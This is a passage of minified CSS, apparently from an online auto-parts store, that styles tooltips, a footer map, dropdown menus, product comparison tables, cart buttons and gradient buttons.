3px;white-space:pre-line;z-index:1;min-width:230px;padding:11px;opacity: .9;background-color:#ffe85b}.new-search-auto .tooltip:after{content:"";position:absolute;z-index:1;bottom:-7px;left:50%;margin-left:-8px;border-top:8px solid #ffe85b;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:0}.new-search-auto .icon-ok{color:#97d66d}.new-search-auto .fast-title{font-weight:bold}.new-search-auto .n-tip-line{display:block;padding:16px
5px 5px 5px;text-align:center;font-weight:bold}.small-link-rgt{font:12px/14px Arial,Helvetica,sans-serif;padding:3px;right:0}.info-content-lft{border:1px
solid #e7e7e7;display:block;margin:0
0 10px;padding:10px;border-radius:2px}.info-content-lft
.date{font-size:9px}.info-content-lft .ic-lft{padding:2px
0px 10px 0px;font-size:12px}.info-content-lft
.h2{font-size:15px;margin-bottom:10px}.callme{display:inline}.auto-search-list{border-bottom:dashed 1px #000}.auto-search-list:hover{text-decoration:none;color:#000}.disallow-mobile-version,.allow-mobile-version{color:#FFF}#footer-map{margin-top:0;background:#fff;background-attachment:fixed;position:relative;border:solid 1px #e7e7e7;margin-top:10px}#footer-map .close-map{position:absolute;top:100px;right:43px;display:none;font-family:arial}#footer-map .close-map
button{}#footer-map .close-map .btn-contacts{width:200px}#footer-map .map-toogle{position:absolute;top:-39px;left:50%;margin-left:-22px;width:45px;height:45px;border-radius:50%;padding:5px;box-shadow:0 0 10px rgba(0,0,0,.2);z-index:9}#footer-map .map-toogle:before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;background:#fff;border-radius:50%;z-index:3}#footer-map .map-toogle
a{font-size:14px;z-index:4;position:relative;display:block;border-radius:50%;height:100%;width:100%;background:#e62e04;color:#fff;font-size:20px;opacity:1;line-height:43px;text-align:center;box-shadow:inset 0 1px 3px rgba(0,0,0,.3);cursor:pointer;text-decoration:none}#footer-map .map-toogle a .icon-map-marker{display:block;padding:11px
0 0 2px}#footer-map .map-toogle a:hover{color:#fff !important}#footer-map .glass,
#footer-map .glass:before,
#footer-map .glass:after{position:absolute;top:0;left:0;height:100%;width:100%}#footer-map .glass:before{content:"";background:-moz-linear-gradient(left,  rgba(255,255,255,1) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,1) 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(50%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));background:-webkit-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);background:-o-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);background:-ms-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);background:linear-gradient(to right,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=1 )}#footer-map .glass:after{content:"";background:-moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 )}#footer-map .map-content-review{position:relative;height:350px;overflow:hidden;opacity:1}#footer-map .map-content > ymaps, #footer-map .map-content>ymaps>ymaps{width:100%!important;height:100%!important}#footer-map .ymaps-2-1-34-copyrights-pane{display:none}#footer-map .ymaps-2-1-34-controls-pane{opacity:0}.map-open{overflow:hidden}.map-open-content{width:100%}.map-open #footer-map
.container{width:100%;padding:0}.map-open #footer-map .close-map{display:block}.map-open #footer-map
.glass{visibility:hidden}.map-open #footer-map .ymaps-2-1-34-controls-pane{opacity:1}.btn-red{-moz-user-select:none;background-image:none;border:1px
solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;line-height:1.42857;margin-bottom:0;padding:6px
12px;text-align:center;vertical-align:middle;white-space:nowrap}.btn-red-danger{background-color:#e62e04;border-color:#d43f3a;color:#fff}.headlist{cursor:pointer}.headlist>li{float:left;padding:10px;font-weight:bold;border-right:solid 1px #dadada;text-align:left!important}.headlist
.head_dropmenu{margin:12px
0 0 -20px;display:block;width:auto;visibility:hidden;opacity:0;padding:0px
0px;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;font-size:12px;position:absolute;z-index:1000;background-color:#fff;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;min-width:130px!important;border-left:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-bottom:1px solid rgba(0,0,0,0.15)}.head_dropmenu>li{padding:8px
20px;border-top:1px solid rgba(0,0,0,0.15)}.headlist>li:list-child,.headlist>li:first{border:0px}.headlist>li:hover{background:#ffe023;transition-duration:0.6s;transition-property:background, color;transition-timing-function:ease}.headlist > li:hover
a{border:0px}.headlist > li:hover
.head_dropmenu{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.headlist > li:hover .head_dropmenu>li:hover{background:#ffe023}.headlist > li:hover .head_dropmenu > li:hover
a{text-decoration:none}.headlist>li>a{padding:0
0 5px}.header-menu .headlist>li{padding:11px
15px;float:none;display:inline-block;border:0px;font-size:1.1em}.head .headlist>li{border:0px;float:right;padding:8px
10px}.head .headlist>li:hover{background:none !important}.head .drop-offices{margin-left:-6%}.head .drop-account{margin-left:-1%}.head .drop-lang{margin-left:-3%}.dropdown_menu{display:none;width:auto;visibility:hidden;opacity:0;padding:5px
0;max-width:690px;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;font-size:12px;position:absolute;z-index:1000;float:left;background-color:#fff;border:1px
solid rgba(0,0,0,0.15);-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;left:210px;margin-top:-30px;min-width:95px}.menu-list > li.menu_head:hover .dropdown_menu,
.menu-list > li.current:hover
.dropdown_menu{display:inline-block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.menu-list > li.current .dropdown_menu
a{color:#000!important}.dropdown_submenu{position:relative;display:block;box-sizing:border-box;margin-bottom:0px}.one_column{min-width:150px;width:25%;float:left;border:0
none !important}.dropdown_submenu>a{font-weight:bold;display:inline-block;width:100%;padding:5px
35px 5px 30px;clear:both;color:#333}.dropdown_menu .see-all>a{font-weight:weight;color:#c43d3d !important}.dropdown_sub{}.dropdown_sub>li{position:relative;display:block;box-sizing:border-box}.dropdown_sub>li>a{color:#444;display:inline-block;padding:2px
35px 2px 30px}.dropdown_submenu_image{position:relative;display:block;box-sizing:border-box;float:right!important;margin-bottom:15px}.dropdown_submenu_image>a{display:inline-block;width:100%;float:left;clear:both}.dropdown_submenu_image>a>span{display:table-cell;width:200px;height:200px;text-align:center;vertical-align:middle}.dropdown_submenu_image>a>span>img{display:block;max-width:100%;max-height:100%}.select_year{position:relative}.input_select_year{}.pw_box{padding-top:5px;float:left}.pw_box:first-child{padding-top:0px}.pw_box>a:first-child{font-weight:bold}.border_pw_box{padding-top:13px}.pw_box_title{font-size:12px}.pw_box>a{box-sizing:border-box;display:block;font-size:1.2em;padding:9px
16px;text-align:center;text-transform:uppercase}.copins
i{font-size:20px}.layout
.h2{font:bold 12px/14px "HPSimplified",Arial,Helvetica,sans-serif;padding-left:10px}.comment-form{width:400px}.comment-form td input, .comment-form td
textarea{width:98%}.commentf-img{float:left;padding:10px}.fa-star-yellow,.fa-star{color:#f5d318}.catalog-search{display:inline-block;margin-top:10px}.catalog-search:after{content:"";display:block;clear:both}.catalog-search
div{float:left;height:35px;line-height:35px}.catalog-search
.g_input_error{border:1px
solid #f11}.vin-search-cont
div{margin-right:10px}.frame-search-cont
div{margin-left:10px}.catalog-search input, .catalog-search
button{height:35px;box-sizing:border-box;font-weight:bold}.catalog-search .g_input, .catalog-search
.g_input_error{padding:0}.catalog-search .g_input_error input[type="text"]{height:33px}.vin-search-cont input[type="text"]{width:170px}.frame-search-cont input[type="text"]{width:149px}.vin-search-cont .g_input_error input[type="text"]{width:168px}.frame-search-cont .g_input_error input[type="text"]{width:147px}.catalog-search input[type="submit"]{border:none !important;background:#286aa8 none repeat scroll 0 0;padding:10px;color:#FFF;text-shadow:1px 1px 0 #000;font:bold 12px/15px "HPSimplified", Arial, Helvetica, sans-serif}.catalog-search input[type="submit"]:hover{background:#286aa8 none repeat scroll 0 0}.header-contacts{display:block;text-align:center;font-family:"HPSimplified",Verdana,Arial,sans-serif}.header-contacts .phone-wrap
a{text-shadow:1px 1px 1px #0048B1}.header-contacts .phone-wrap-list>a:hover{color:#000}.header-contacts-list{display:block;background:#fff;padding:5px;z-index:99;position:absolute;border:solid 1px #dadada;border-radius:3px;width:20%;box-shadow:0px 6px 18px #CACACA;margin:5px
0px 0px 0px;font-family:arial;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175)}.header-contacts-list::before,.header-contacts-list::after{content:'';position:absolute;left:50%;top:-20px;border:10px
solid transparent;border-bottom:10px solid #dadada}.header-contacts-list::after{border-bottom:10px solid white;top:-18px}.header-contacts:hover .header-contacts-list{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.callme_viewform{color:#06f}.header-contacts .phone-wrap{display:inline-block;margin:2px
0px 0px 0px;padding:5px
6px}.header-contacts .phone-wrap>a{font-size:1.45em;font-weight:bold;text-decoration:none}.header-contacts .phone-wrap-list{display:block;font-size:13px;font-weight:bold;padding:5px}.header-contacts .phone-wrap-list>a{font-size:13px;text-decoration:none}.time{text-align:center}.time .time-content{display:inline-block !important;opacity:1 !important;max-width:188px}.time .bar+.bar{margin-left:2.66667%}.time
.bars{font-size:0;height:3px}.bar.fullday{background:#68c000 none repeat scroll 0 0}.bar.holiday{background:#ffe023 none repeat scroll 0 0}.time .time-interval{display:inline-block;font-size:0.85714em;white-space:nowrap;margin:0px
5px}.time .working-time[data-popup]{cursor:help;border-bottom:1px dotted;position:relative;transition:color 0.3s ease 0s}.time-interval:hover .notification-popup{display:unset}.time
.bar{display:inline-block;height:5px;vertical-align:top;width:12%}.time
.demo{height:5px;margin-right:2px;position:relative;top:-1px;vertical-align:middle;width:5px}.notification-popup[data-h-align="centered"]::before{left:50%;margin-left:-6px}.notification-popup[data-v-align="bottom"]::before{border-left-color:transparent;border-right-color:transparent;border-top-width:0;top:0}.notification-popup::before{border:6px
solid;bottom:auto;content:"";left:auto;position:absolute;right:auto;top:auto}.notification-popup.no-arrow,.notification-popup>.content{background:rgba(0, 0, 0, 0.77) none repeat scroll 0 0;color:#fff}.notification-popup>.content{display:block}.notification-popup.no-arrow,.notification-popup>.content{border-radius:3px;font-size:12px;font-weight:normal;padding:10px}.notification-popup{text-align:center;white-space:normal;z-index:6}.notification-popup[data-v-align="bottom"]{padding-top:6px}.notification-popup{color:rgba(0,0,0,0.77)}.notification-popup{padding:0;position:absolute;z-index:21}.head-contacts-item{width:170px}.cartmsg{background:#fff none repeat scroll 0 0;border:3px
solid #999998;box-shadow:0 0 25px #999;height:117px;opacity:1;padding:17px;text-align:center;width:500px;z-index:999}div
.compare_table{overflow-x:scroll;width:100%}.compare_table{width:100%}.compare_table
.top{border-bottom:1px solid #e0e0dc}.compare_table
tr.compare_params{border-bottom:1px solid #e0e0dc}.compare_table tr.compare_params
.title_params{min-width:150px;max-width:200px}.compare_table tr.compare_params:hover{background:#f1f1f1}.compare_table tr
td{font-size:11px !important;padding:5px
10px}.compare_table tr
td.compare_product{border-left:1px solid #e0e0dc;min-width:150px;max-width:200px}.compare_product_container{position:relative}.delete_compare_prod{position:absolute;top:0;right:0;cursor:pointer}.compare_block{background:#f1f1f1;padding:10px
8px;display:block;bottom:0;color:#000!important;z-index:9999;text-align:center;border:1px
solid #dadada}.count_compare{border-radius:4px;padding:0
5px;display:inline-block;text-align:center;color:#fff;text-shadow:1px 1px 0 #000;font-size:12px;background-color:#5f6166 !important}.compare_title{padding:0
5px;font-weight:bold}.compare_block
a{text-decoration:none;color:#000!important}.compare_block a :hover{color:#000!important;text-decoration:underline}.delete_all_compare_rpod{cursor:pointer}.selected_compare_group{background:#f1f1f1}.btn-cart{background:#e62e04 none repeat scroll 0 0;color:#fff;cursor:pointer;display:inline-block;font-size:11px;font-weight:bold;line-height:16px;padding:4px
10px;position:relative;text-decoration:none;text-shadow:none;margin:1px;border-radius:2px}.btn-cart:hover{background:#d43f3a none repeat scroll 0 0;color:#fff!important;text-decoration:none}.btn-cart-ok{border:solid 1px #dadada!important;background:#fff!important;color:#6e6e6e!important;width:91px}.btn-cart-ok:hover{border:solid 1px #dadada!important;color:#6e6e6e!important}.select-auto{border-radius:0px;box-shadow:0px 0px 0px #dadada;display:block;height:auto;text-align:center;text-decoration:none;width:100%}.item-menu-nav
.layout{cursor:pointer}.edit-button-absol{margin:3px
0 0 -26px;padding:5px;position:absolute}.index-mark{display:inline-block;width:100px;margin:10px}.mCSB_dragger_bar{border-radius:1px !important;width:7px !important}.category_part_search{padding:10px
0px;text-align:center}.category_part_search
.dname{font-weight:bold;padding:5px;display:inline-block}.category_part_search input[type="text"]{font-family:arial,helvetica,sans-serif;font-size:12px;font-weight:bold;height:17px;min-width:73%;padding:11px;border:2px
solid #dadada;border-radius:5px}.category_part_search .btn-search{background:#c43d3d linear-gradient(to bottom, #c43d3d 0%, #e05353 96%, #c43d3d 100%, #c43d3d 100%) repeat scroll 0 0 !important;border:0
none;border-radius:5px;color:#fff;cursor:pointer;font-size:17px;font-weight:bold;margin:4px
0 0 -38px;padding:6px;position:absolute}.category_part_search .btn-search:hover{background:#e05353!important}.category_part_search .i-a{font-size:27px;margin:5px
0 0 -79px;position:absolute;z-index:10001;display:none}.image-wrap{border:1px
solid #dadada;border-radius:0;content:" ";margin:0;max-height:50px;min-height:40px;max-width:70px;min-width:60px;border-radius:2px;background:#fff}.image-wrap
img{max-width:100%;max-height:50px}.header-menu-line{border:solid 1px #e7e7e7;border-radius:2px;padding:1px;overflow:hidden;display:block;margin:0px
0 10px 0}.header-menu{border-radius:2px;background:#fff url([data-uri]);background:-moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(241,241,241,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(1%,rgba(255,255,255,0.01)), color-stop(100%,rgba(241,241,241,1)));background:-webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:#fff linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f1f1f1',GradientType=0 );text-align:center}.lft-brd{border-left:solid 1px #dadada}.a-close{position:absolute;margin:2px
0 0 0px;display:none;padding:10px}.btn-large{border-radius:3px;cursor:pointer;font-size:12px;padding:7px
9px}.primary-btn{background-color:#f9a732;background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;border-color:rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);color:#333;text-shadow:0 1px 1px rgba(255, 255, 255, 0.5);padding:6px
!important;display:inline !important}.primary-btn
.fa{float:none}.small-item-category{display:inline-block;width:23%;padding:3px;margin:1px;text-align:left;float:left}.small-item-category
dt{background:#df5858 none repeat scroll 0 0;color:#fff;display:inline-block;float:left;font:bold 12px/14px "HPSimplified",Arial,Helvetica,sans-serif;padding:3px
4px;text-align:center}.small-item-category
dd{float:left;width:90%}.small-item-category dd .sic-container{float:left;padding:3px;margin:1px}.small-item-category dd .sic-container
a{text-decoration:underline}.small-item-category dd .sic-container a:hover{text-decoration:none}.small-item-category dd .sic-container a
i{color:#c7c7c7}.asd{text-decoration:none !important;font-size:11px;background:#292929;padding:2px
5px;margin:2px;border-radius:3px;color:#fff}.asd:hover{text-decoration:none;color:#fff !important;background:#e62e04}.chosen-container-single .chosen-single{padding:4px
8px;border-radius:0px}.chosen-container-single .chosen-single
div{top:4px}.ss-colum-2 .chosen-container-single .chosen-single{padding:0
0 0 8px}.ss-colum-2 .chosen-container-single .chosen-single
div{top:0px}.autocomplete-group
strong{font-size:12px;padding:5px}.item-filter-auto{display:block;text-align:center}.item-filter-auto .title-menu, .item-filter-auto .title-menu-simple{text-align:left}.item-filter-auto
img{display:block;margin:0
auto}.g-fa{cursor:pointer}.g-btn{display:inline-block;text-align:center;margin:2px
0 12px}.g-c-name{background:#fbe7bc none repeat scroll 0 0;border-bottom:1px solid #dadada;display:block;font-weight:bold;margin:0
auto;padding:23px
11px;text-align:center;width:91%}.viewed-autos{display:block;padding:5px}.viewed-autos
dl{padding:1px
2px}.viewed-autos
dd{}.viewed-autos
dt{overflow:hidden;padding:6px
8px;text-overflow:ellipsis;white-space:nowrap}.viewed-autos dt
a{font-weight:bold}.sgmodel{font-size:13px;display:inline-block;text-decoration:none;color:#797979 !important}.sgmodels{display:inline-block}.sgmodel-list{display:none;padding:10px}.sgmodel-list a
span{font-size:12px;font-weight:bold}.sheen-search-fixed{box-shadow:0 1px 4px rgba(0, 0, 0, .3), -23px 0 20px -23px rgba(0, 0, 0, .8), 23px 0 20px -23px rgba(0, 0, 0, .8), 0 0 40px rgba(0, 0, 0, .1) inset;background:#fff none repeat scroll 0 0 !important;padding:7px
!important;z-index:999;border-radius:2px}.sheen-search-fixed .search-article-class{margin:7px
0 0 -1px !important}.sheen-search-fixed .sheen-contacts{}.repload-product-camera{background:#fff none repeat scroll 0 0;border-radius:25px;margin:20px
28px;padding:10px;position:absolute;border:solid 1px #dadada;box-shadow:0px 0px 9px #dadada;display:none;opacity:0.9}.product-image:hover .repload-product-camera{display:block}.repload-product-camera
.fa{}.a-filter{padding:8px
8px;width:200px}.akcia_percent{padding:7px;color:#fff;background:#e62e04;display:inline-block;border-radius:5px}.akcia_percent-strike{font-size:29px;text-align:center}.s-gift{color:#e62e04;font-size:24px}#sa-year{font-weight:bold;display:block}.ui-slider .ui-slider-handle{background:#c43d3d linear-gradient(to bottom, #c43d3d 0%, #fc7373 96%, #c43d3d 100%, #c43d3d 100%) repeat scroll 0 0 !important;border:1px
solid #fff !important;border-radius:20px !important;cursor:default;height:20px;margin-top:-3px;position:absolute;width:20px;z-index:2;box-shadow:0 0 1px #6b6b6b}.ui-widget-content{}.vehicles{display:inline}.vehicles
ul.items{display:table-cell;padding:0px
25px}.vehicles ul.items
li{font-size:1.1em;font-family:arial;font-weight:bold;text-align:left;list-style:none !important}.vehicles ul.items li
span.char{color:#e62e04;font-weight:bold;text-transform:uppercase;font-weight:bold;font-size:16px;white-space:nowrap;list-style:none;position:absolute;margin:0px
0px 0px -23px;padding:5px;width:12px;text-align:center;display:block;border-radius:3px}.vehicles ul.items li
a{padding:0.4em;white-space:nowrap;text-align:left}.vehicles ul li
a{display:inline-block;padding:0.25em 0.5em;width:100%}.disallow-mobile{display:none}.kw-hp{display:inline-block;padding:2px;color:#0078d7}.droppeda{display:inline-block;padding:6px
0}.data-importer-effective{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, rgba(241, 241, 241, 1) 100%) repeat scroll 0 0;border:1px
solid #eaeaea;border-radius:3px;display:inline-block;font-size:9px !important;padding:3px}.i-recommend{background:#68c000 none repeat scroll 0 0;border-radius:2px;color:#fff;display:inline-block;font-size:9px !important;padding:0
3px;font-weight:bold}.alert-new-message{background:#ea1414 linear-gradient(to bottom, #ea1414 0%, #ba0707 96%, #ea1414 100%, #ea1414 100%) repeat scroll 0 0 !important;color:#fff}.alert-new-message
a{color:#fff}.alert-new-message a
.fa{color:#fff}#sticky{}.viewed-module .item-menu-nav{margin:0!important}.item-save-auto{}.item-save-auto .f-left{padding:0px
10px 5px 0px}.roundalert{padding:1px
5px;border-radius:13px;background:#626262;color:#FFF !important;font-size:10px}.help-tip{position:absolute;top:15px;right:300px;text-align:center;background-color:#000;border-radius:50%;width:24px;height:24px;font-size:14px;line-height:26px;cursor:default}.help-tip:before{content:'?';font-weight:bold;color:#fff}.help-tip:hover
p{display:block;transform-origin:100% 0%;-webkit-animation:fadeIn 0.3s ease-in-out;animation:fadeIn 0.3s ease-in-out}.i-content-ajax::after{border:10px
solid transparent;border-bottom:10px solid #fff;content:"";left:20px;position:absolute;top:-20px}.i-content-ajax{background:#fff none repeat scroll 0 0;border-radius:10px;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), -23px 0 20px -23px rgba(0, 0, 0, 0.8), 23px 0 20px -23px rgba(0, 0, 0, 0.8), 0 0 40px rgba(0, 0, 0, 0.1) inset;padding:20px;position:absolute;font-weight:normal;white-space:normal;max-width:50%;margin:10px
0 0;z-index:99}.remove-content-ajax{font-size:18px;margin:15px
15px 0 0;position:absolute;right:0;top:0}.remove-content-ajax-data{font-size:18px;margin:15px
15px 0 0;right:0;top:0;float:right}.search-by-year{margin:2px}.sv2{display:inline-block;margin:2px}.sv2 .d2-btn{padding:10px
13px;font-size:14px;font-weight:bold}.sv2-close{float:right}.sv2-content{text-align:left;margin:0px
0px 10px 0px;padding:19px;border:solid 1px #e7e7e7;border-radius:3px}.sv2-content .d2-btn{padding:7px
10px;font-size:1.2em}.sv2-name{width:60%;color:#e62e04;font-size:1.2em;font-weight:bold;padding:10px
0px 20px 0px}.sv2-content .chosen-single{text-align:left}.sv2-result td, .sv2-result
th{padding:8px
12px!important}.popup_wrapper_select{position:absolute;z-index:1000;margin:-1px 0 0 0px;background:#fff;border-radius:0px 3px 3px 3px;padding:20px
25px 25px 25px;font-size:13px;visibility:hidden;opacity:0;visibility:visible;opacity:1;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;background-color:#fff;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;border:solid 2px #e62e04}.sv2-descr{float:right;width:28%;color:#646464;font-size:1.2em}.sv2-first-popup{}.carusel-click{color:#1179E4;font-size:1.2em;padding:10px
10px;display:inline-block}.carusel-click
span{border-bottom:1px dashed #1179E4}.carusel-click:hover{text-decoration:none}.index-populars-pp{padding:20px
20px 0px 20px;border:solid 1px #e7e7e7;border-radius:2px;margin:0px
0px 0px 0px}.index-populars-pp .price-box{min-height:auto}.index-populars-pp .price-box div div div span span, .index-populars-pp .no-prices{font-size:1.4em}.sbtn-active{background:#F0F4FB;color:#000 !important;display:inline-block;padding:10px
10px;border-radius:5px;cursor:pointer;color:#1179E4;font-size:1.2em}.sbtn-active
span{border:0px}.no-prices{display:block;width:100%;margin:3px;font-size:11px;margin:0
auto;text-align:center}.adb-item{padding:20px;margin:10px
0px 0px 0px}.index-car-list,.adb-item,.welcome{border:solid 1px #e7e7e7;border-radius:3px}#prepare-view-mark{padding:0px
15px}.welcome{padding:20px}.autocomplete-suggestions{background:#fff none repeat scroll 0 0;border:1px
solid #999;box-shadow:0 1px 13px rgba(82,168,236,0.8);cursor:default;overflow:auto}.autocomplete-suggestion{border-bottom:1px solid #dadada;overflow:hidden;padding:10px;white-space:nowrap}.autocomplete-selected{background:#e62e04 none repeat scroll 0 0;color:#fff}.autocomplete-selected
strong{color:#fff}.autocomplete-suggestion
.sph_article{width:180px;display:inline-block}.autocomplete-suggestion
.sph_brand{width:150px;display:inline-block}a.button-f::before{-webkit-border-radius:3px;-moz-border-radius:3px;-webkit-box-shadow:#959595 0 2px 5px;-moz-box-shadow:#959595 0 2px 5px;border-radius:3px;box-shadow:#959595 0 2px 5px;content:"";display:block;height:100%;left:0;padding:2px
0 0;position:absolute;top:0;width:100%}a.button-f:active::before{padding:1px
0 0}a.button-f{-moz-box-shadow:inset 0 0 0 1px #63ad0d;-webkit-box-shadow:inset 0 0 0 1px #63ad0d;-moz-border-radius:3px;-webkit-border-radius:3px;background:#eee;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#eee), to(#e2e2e2));background:-moz-linear-gradient(#eee, #e2e2e2);background:linear-gradient(#eee, #e2e2e2);border:solid 1px #d0d0d0;border-bottom:solid 3px #b2b1b1;border-radius:3px;box-shadow:inset 0 0 0 1px #f5f5f5;color:#555;display:inline-block;font:bold 12px Arial, Helvetica, Clean, sans-serif;margin:0
5px 0px 0;padding:10px
20px;position:relative;text-align:center;text-decoration:none;text-shadow:0 1px 0 #fafafa}a.button-f:hover{background:#e4e4e4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e4e4e4), to(#ededed));background:-moz-linear-gradient(#e4e4e4, #ededed);background:linear-gradient(#e4e4e4, #ededed);border:solid 1px #c2c2c2;border-bottom:solid 3px #b2b1b1;box-shadow:inset 0 0 0 1px #efefef}a.button-f:active{background:#dfdfdf;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#dfdfdf), to(#e3e3e3));background:-moz-linear-gradient(#dfdfdf, #e3e3e3);background:linear-gradient(#dfdfdf, #e3e3e3);border:solid 1px #959595;box-shadow:inset 0 10px 15px 0 #c4c4c4;top:2px}a.button-f.pink{background:#f997b0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f997b0), to(#f56778));background:-moz-linear-gradient(#f997b0, #f56778);background:linear-gradient(#f997b0, #f56778);border:solid 1px #ee8090;border-bottom:solid 3px #cb5462;box-shadow:inset 0 0 0 1px #fbc1d0;color:#913944;text-shadow:0 1px 0 #f9a0ad}a.button-f.pink:hover{background:#f57184;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f57184), to(#f78297));background:-moz-linear-gradient(#f57184, #f78297);background:linear-gradient(#f57184, #f78297);border:solid 1px #e26272;border-bottom:solid 3px #cb5462;box-shadow:inset 0 0 0 1px #f9aab5}a.button-f.pink:active{background:#f06a7c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f06a7c), to(#f56c7e));background:-moz-linear-gradient(#f06a7c, #f56c7e);background:linear-gradient(#f06a7c, #f56c7e);border:solid 1px #a14753;box-shadow:inset 0 10px 15px 0 #d45d6d}a.button-f.blue{background:#abe4f8;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#abe4f8), to(#74d0f4));background:-moz-linear-gradient(#abe4f8, #74d0f4);background:linear-gradient(#abe4f8, #74d0f4);border:solid 1px #8cc5d9;border-bottom:solid 3px #589cb6;box-shadow:inset 0 0 0 1px #cdeffb;color:#42788e;text-shadow:0 1px 0 #b6e6f9}a.button-f.blue:hover{background:#80d4f5;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#80d4f5), to(#92dbf6));background:-moz-linear-gradient(#80d4f5, #92dbf6);background:linear-gradient(#80d4f5, #92dbf6);border:solid 1px #79acbe;border-bottom:solid 3px #589cb6;box-shadow:inset 0 0 0 1px #b2e6f8}a.button-f.blue:active{background:#89d2ee;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#89d2ee), to(#84cae6));background:-moz-linear-gradient(#89d2ee, #84cae6);background:linear-gradient(#89d2ee, #84cae6);border:solid 1px #5c8d9f;box-shadow:inset 0 10px 15px 0 #79b9d2}a.button-f.green{background:#cae285;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#cae285), to(#a3cd5a));background:-moz-linear-gradient(#cae285, #a3cd5a);background:linear-gradient(#cae285, 